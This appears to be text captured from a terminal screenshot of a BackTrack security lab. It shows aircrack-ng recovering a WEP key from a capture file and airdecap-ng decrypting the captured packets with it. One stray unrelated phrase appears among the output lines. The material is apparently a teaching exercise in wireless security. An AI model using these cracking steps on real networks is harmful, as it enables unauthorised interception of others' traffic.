 root@bt: ~/Lab10
File Edit View Terminal Help
[00:00:02] Tested 3517 keys (got 13278 IVs)
KB depth byte(vote)
0 1/ 4 12(18688) 55(17664) 79(17408) 72(17152) C4(17152)
1 6/ 9 E2(17152) 17(16896) 46(16896) AD(16640) D6(16640)
2 3/ 7 56(17920) 57(17920) 93(17664) 88(17152) 47(16640)
3 1/ 3 7A(19456) 1F(18688) 0F(17920) 9E(17920) 9D(17408)
4 0/ 5 BC(18944) 00(18176) 5D(18176) CA(17920) CD(17664)
KEY FOUND! [ 12:34:56:7A:BC ]
Decrypted correctly: 100%
<< back|track 5 r3
root@bt:~/Lab10# airdecap-ng -w 1234567ABC lab10wep.cap
Total number of packets read 393177
Total number of WEP data packets 146141
Total number of WPA data packets 0
Number of plaintext data packets 8427
Number of decrypted WEP packets 146131
Number of corrupted WEP packets 0
the more you are able to hear
Number of decrypted WPA packets 0
root@bt:~/Lab10#